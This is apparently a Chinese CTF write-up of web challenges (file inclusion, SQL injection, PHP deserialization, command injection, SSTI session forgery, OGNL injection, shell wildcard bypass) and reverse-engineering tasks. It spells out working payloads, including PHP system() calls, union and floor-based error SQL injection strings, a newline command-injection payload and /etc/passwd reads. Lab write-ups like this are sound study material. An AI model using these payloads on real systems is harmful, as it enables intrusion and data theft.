一、web

1.文件包含漏洞

观察题目可以看到flag在flag.php中，php会去读取file，php会被替换成三个‘？’，因此可能无法直接输入php，根据学习资料，试着输入：/?file=/etc/passwd，成功实现文件包含功能。

利用data数据流封装器上php代码，<?= ... ?>是<?php echo ... ?>的简写形式，表示将代码中的输出打印出来。system('tac flag.???')：PHP中的system函数用于执行一个外部程序并显示输出。system函数中调用了Unix命令tac。“tac flag.??? ”：tac命令用于反向连接并显示文件内容。flag.???是一个模式匹配，匹配任何名为flag.后跟三个字符的文件（例如flag.txt、flag.abc等）。


2. SQL注入漏洞
先登陆失败一次：

这里sql语句可能是select xxx from xxx where xxx形式的。
假设是select xxx from xxx where username=""先试着用"11" oorr 1=1#"登陆成功 （通过双写来绕过,or是会被替换的）。参考教学资料，使用union的联合查询，同样用双写来绕过，union需要前后两个查询字段一样多，经过多次实验可以得到：1" ununionion selselectect 1,2,grrooup_concat(flflagag) frroom flflagag#。


3. 反序列化漏洞
序列化的过程将对象转换为字节流或文本格式，以便可以在网络传输中发送或在存储介质上保存。反序列化则是将序列化后的数据重新还原为原始对象。

这部分代码先定义了一个名为getflag的类，其中有一个公共属性$file，以及一个__destruct()方法。在__destruct()方法中，如果$this->file的值等于"flag.php"，则会使用file_get_contents()函数输出flag.php文件的内容。又定义了类名为tmp，有两个公共属性$str1和$str2，以及一个构造函数用于初始化这两个属性。代码从$_POST数组中获取了两个用户提交的数据，分别为easy和ez。然后，通过new tmp($str1, $str2)创建了一个tmp类的实例，并将其进行了序列化。序列化后的数据存储在$data变量中。通过str_replace()函数将序列化数据中的"easy"替换为"ez"。最后，使用unserialize()函数对修改后的数据进行反序列化操作。
把代码粘贴到一个在线php环境里面，如下构造，执行：


可见序列化只存字符不存代码。修改getflag和str的值：

执行得到：

我们需要发现替换前后的规律：需要读32个字符，所选部分是str1的值，后面部分按照正常反序列化执行。

首先要了解反序列化的规则，根据发现的替换规律，构造正确的输入：
easy=easyeasyeasyeasyeasyeasyeasyeasyeasyeasy&ez=a";s:4:"str2";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}
利用haackbar工具找到flag（需要ctrl+U viewsource一下）。



4. 远程命令执行漏洞

首先锁定了目标 url/ping.php，通过对相应IP地址执行系统层面的ping命令。在构建 POST 请求时，构造了一个恶意 payload：127.0.0.1\ncat /flag > 1.txt。这里的关键在于利用了换行符（\n）作为命令分隔符。在 Linux shell 环境中，换行符可以结束当前命令并执行下一条命令。因此，服务端原本预期的命令可能是 ping 127.0.0.1，但实际执行时被截断，导致服务器紧接着执行了追加的第二条恶意命令。
第二部分命令是cat /flag > 1.txt。这行命令意图读取服务器上的flag文件，为了应对无回显的情况，不选择对 ping.php 的页面返回来查看结果。使用输出重定向符号（>），将/flag的内容写入到了当Web目录下的一个新文件1.txt中。
发起第二次HTTP请求，直接访问 1.txt文件。由于上一步的攻击已经成功将敏感数据写入了该文件，且该文件位于Web目录下，攻击者可以直接通过浏览器或脚本下载并读取其内容。通过打印response.text，成功在本地终端输出了服务器端/flag文件的内容，从而完成了整个从命令执行到数据外带的攻击流程。

5. 模板注入漏洞
通过题目提示通过POST发送name，获取cookie：

/nonono路径获取源码：

通过分析源码得知需要伪造admin的session，然后SSTI注入的参数是flag，flag需要从role中获取，role从session而来，所以就是伪造session。
对session进行base64解码后对secret_key再进行base64解码获得：Th1s@one!seCret!。
通过python构造代码：

获得flag：


6. OGNL注入漏洞
OGNL注入的核心问题在于用户可控的输入被传递给OGNL进行解析。构造payload：%{7*7}，获得一下结果：

可以看到网页返回的内容中包含了 49，则说明 OGNL 表达式被执行了，存在漏洞。根据文档中的“常见漏洞类型”，这里最符合的是参数值注入或S2-001：当用户提交表单数据验证失败时，后端使用%{value}对数据进行解析，导致用户输入的OGNL表达式被执行。构造payload：

发现无输出返回。猜测最底层的执行命令这一步就被拦截或禁止了，服务器可能禁用了java.lang.ProcessBuilder或java.lang.Runtime类。
选择新的策略：利用Java I/O直接读取文件，尝试利用OGNL直接调用Java的文件读取类。
为了验证这个思路是否可行，我们先尝试读取Linux系统中一定存在的 /etc/passwd 文件。


发现有结果输出，尝试读取/flag。发现成功。



7. SQL报错注入
打开网站，如图显示以下界面。

尝试常用的注入点：url参数（点击网页查看url后面是否变为类似?id=1）、登陆框sign in的用户名和密码框测试。两者发现均无特殊情况。在点击后发现Contact us有输入框，因此尝试在输入框进行尝试。

在经历多番尝试后，发现full name存在异常情况。由于题目提示为SQL报错注入，因此尝试构造extractvalue报错注入payload进行探索。
结果如下图所示。报错内容Only constant XPATH queries are supported（只支持常量 XPATH 查询）说明目标数据库限制了 extractvalue 函数的参数，不允许在里面执行子查询 (SELECT database())。
因此，换一种思路尝试updatexml函数：1' AND updatexml(1, concat(0x7e, (SELECT database()), 0x7e), 1) #。发现失败。继续尝试floor报错注入：1' AND (SELECT 1 FROM (SELECT count(*), concat(0x7e, (SELECT database()), 0x7e, floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a) #。这次发现有不同的情况。

Duplicate entry是Floor报错注入成功的标志。夹在波浪号中间的ctf 就是当前数据库的名称。接下来的流程就是标准的“爆表 -> 爆列 -> 爆数据”。
首先是爆表名：1' AND (SELECT 1 FROM (SELECT count(*), concat(0x7e, (SELECT table_name FROM information_schema.tables WHERE table_schema='ctf' LIMIT 0,1), 0x7e, floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a) #。发现是一个contact的表，在后续尝试爆列名和数据时发现是contact us网页的构造。因此尝试换下一个表：1' AND (SELECT 1 FROM (SELECT count(*), concat(0x7e, (SELECT table_name FROM information_schema.tables WHERE table_schema='ctf' LIMIT 1,1), 0x7e, floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a) #。发现结果是名为flag的表名，成功。
继续爆列：1' AND (SELECT 1 FROM (SELECT count(*), concat(0x7e, (SELECT column_name FROM information_schema.columns WHERE table_name='flag' LIMIT 0,1), 0x7e, floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a) #。发现名字为列名为id，换下一个表继续尝试：1' AND (SELECT 1 FROM (SELECT count(*), concat(0x7e, (SELECT column_name FROM information_schema.columns WHERE table_name='flag' LIMIT 1,1), 0x7e, floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a) #。发现是名为flag的列，成功。
爆数据：1' AND (SELECT 1 FROM (SELECT count(*), concat(0x7e, (SELECT flag FROM flag LIMIT 0,1), 0x7e, floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a) #。发现flag。

8. Web-secure_shell
查看网站，发现php代码，经过分析，发现题目过滤了所有字母、数字(1-9)以及常规通配符（如*, ?, .）。利用Shell的字符类通配符，使用 [!,]（即“匹配任何不是逗号的字符”）。在Shell中，这等同于匹配任意单个字符（包括字母和点号），从而规避了正则检测。

由于无法直接书写cat或flag.php，我们利用文件路径长度进行“盲打”，但运行返回结果为空白。


代码中使用的函数是exec($cmd)，exec()函数只会执行命令，但不会将结果输出到页面上。既然无法直接看到回显，我们需要将命令的执行结果写入到一个静态文件中，然后通过浏览器去访问这个文件。我们需要修改上传的文件内容将其中的命令改为重定向输出到文件：cat flag.php > output.txt。重定向符)不在题目的黑名单里，而且我们是在上传的文件内容里写命令，文件内容是不受 PHP 正则限制的，想写什么都可以。


虽然状态码是200且没有显示"Nonono!"，说明正则绕过成功，但output.txt没有生成，通常有以下两个原因：①权限不足：当前Web目录不可写，导致 > output.txt 失败。②路径匹配失败：服务器的临时文件路径可能不是 /tmp/phpXXXXXX（长度不对），导致 Shell 命令根本没有执行。
在对路径进行猜测时发现总是失败，于是采取另一种方法：直接利用系统自带的二进制文件（如/bin/cat或/bin/base64）来读取Flag。尝试构造命令：/bin/base64 flag.php > 0。发现有内容写入到0文件中。

输出了bzdiff的错误信息，说明我们构造的通配符/???/??????并没有匹配到/bin/base64，而是匹配到 /bin/bzdiff。尝试去匹配/usr/bin/base64（路径更深，冲突更少），或者使用更短的/bin/cat。

收到的ELF...开头的内容，这意味着：命令执行成功，成功绕过了正则，执行了某个命令。但读取的对象不对，命令实际读取并输出了一块二进制数据。cat 容易匹配错，尝试使用利用cp命令。


依然是ELF文件说明命令执行了。之所以文件头是ELF，极大概率是因为通配符匹配到了/bin/cat（或类似的二进制工具）自身，导致命令变成了类似这样的形式：cat /bin/cat flag.php > 0。Flag很可能就被拼接在这个ELF文件的末尾。直接从ELF文件中提取Flag。发现成功获取。


二、逆向

1. 静态分析
原始程序反汇编后，代码如下图1.12所示。代码较为简单，可以轻松看出关键点在sub_401550(Str, &Str1)。双击进入查看。如图1.13所示，可以看到str1的每一位都会与input进行^操作，结果保存在str1中。返回到main函数，查看str2字符串，其结果如下图1.14所示。通过构造相应的python脚本进行异或操作即可获取flag，如图1.15所示。

图1.12程序反汇编代码

图1.13 sub_401550函数
图1.14 str2字符串

图1.15 python脚本代码

2. 动态调试
通过ida进行反汇编，代码如下图1.17所示，其中上半部分通过运行game.exe可以发现是游戏中进行俄罗斯方块操作的按键。在看到dword_40B030 == 200时，发现程序在sub_403B93()函数中执行了字符串异或操作并进行了输出，于是操作这个函数是进行了flag输出操作。而在游戏中游玩中，能记录的分数大概率是游戏时的得分，并且，这是在操作结束后进行的判断，由此可以猜测在进行了游戏后，结束分数是200时，即可获取flag。执行程序进行验证，发现猜测正确，如下图1.16所示。这题为了方便过关也可以通过打补丁的方式，将flag的输出条件进行修改，也可快速获取flag。

图1.16 flag获取界面

图1.17程序代码展示

3.迷宫逆向
对程序进行ida反汇编，结果如下图1.18所示。可以看到input的值必须为24并且与sub_401550(Str)进行了与操作，双击查看。如下图1.19所示，发现是迷宫的行走操作，由此可以看出迷宫一行是13格。查看str字符串的内容，如下图1.20所示，发现该字符串上方也包含迷宫字符串，因此完整迷宫为下图2.21所示，对此进行最短路径寻找，其路径即为所求flag。

图1.18程序反汇编代码
